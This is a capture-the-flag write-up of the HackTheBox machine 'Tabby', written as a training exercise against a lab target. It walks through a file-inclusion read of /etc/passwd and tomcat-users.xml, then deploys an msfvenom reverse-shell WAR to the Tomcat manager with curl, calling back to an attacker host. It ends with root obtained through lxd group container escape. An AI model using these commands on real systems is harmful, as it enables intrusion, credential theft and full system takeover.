HackTheBox - Tabby
Description
Hello hackers, I hope you are doing well. We are doing Tabby from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Nmap scan report for 10.10.10.194
Host is up (0.27s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 453c341435562395d6834e26dec65bd9 (RSA)
| 256 89793a9c88b05cce4b79b102234b44a6 (ECDSA)
|_ 256 1ee7b955dd258f7256e88e65d519b08d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Mega Hosting
|_http-server-header: Apache/2.4.41 (Ubuntu)
8080/tcp open http Apache Tomcat
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found three open ports, port 22 is OpenSSH, 80 is Apache http web server and 8080 is Apache Tomcat.
Web
Let’s navigate to the web page on port 80.
The website is a hosting service. On the page we can see the hostname megahosting.htb, let’s add it to /etc/hosts file.

The link on the page don’t work except for News.

We see news.php use parameter file to pull statement, let’s see if we can get /etc/passwd.
Great! The parameter is vulnerable.
We can see a user called ash, i tried to pull the id_rsa but couldn’t, also tried to get log files but no luck.
Tomcat
Let’s move to tomcat.
We see that the version of tomcat used is 9.

Tomcat stores users credentials in a file called tomcat-users.xml, and we see in the web page that tomcat is installed on /usr/share/tomcat9 so i tried to get /usr/share/tomcat9/tomcat-users.xml and /usr/share/tomcat9/conf/tomcat-users.xml but no luck with that, so i installed tomcat9 on my machine and used find to search for the file location and found it.
1
2
3
┌─[sirius@ParrotOS]─[~]
└──╼ $ find /usr -type f -name 'tomcat-users.xml' 2>/dev/null 130 ⨯
/usr/share/tomcat9/etc/tomcat-users.xml
The file is at /usr/share/tomcat9/etc/tomcat-users.xml so let’s get it.
We got the credentials.
Foothold

Let’s login to the manager webapp at http://megahosting.htb:8080/manager/html
We can’t access the manager-gui, but we can use manager-script which is a text-based service located at /manager/text.

To get a reverse shell, first we need to generate a payload using msfvenom, upload it with curl and get the shell.
1
msfvenom -p java/shell_reverse_tcp lhost=10.10.10.10 lport=9001 -f war -o revshell.war
1
2
curl -u 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/deploy?path=/shell --upload-file revshell.war
curl http://10.10.10.194:8080/shell
Privilege Escalation
Ash

Checking the website’s file, we come across a zip file.
We need a password to unzip it.

Let’s download the file to our machine and crack the pass.
We got the password and managed to unzip the file, but there was no useful information on the files.

Maybe we can use the password to switch to user ash.
root
By running id, we see that ash is part of the group lxd
1
2
ash@tabby:~$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
We can upload an alpine image to the target from this repo git clone https://github.com/saghul/lxd-alpine-builder.git
First we run lxd init and accept the defaults.
Note: If lxd is in snap, we add that to the Path with the command export PATH=$PATH:/snap/bin
Now we import the image with the command
1
lxc image import ./alpine-v3.17-x86_64-20230205_1307.tar.gz --alias myimage
Next we run the following command to get root.
1
2
3
4
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
ash@tabby:~$ lxc image import ./alpine-v3.17-x86_64-20230205_1307.tar.gz --alias myimage
ash@tabby:~$ lxc image list
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
| myimage | 60f5492cef0e | no | alpine v3.17 (20230205_13:07) | x86_64 | CONTAINER | 3.52MB | Feb 6, 2023 at 5:08pm (UTC) |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
ash@tabby:~$ lxc init myimage ignite -c security.privileged=true
Creating ignite
ash@tabby:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
ash@tabby:~$ lxc start ignite
ash@tabby:~$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/root/
/mnt/root/root # ls
root.txt snap
/mnt/root/root #
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).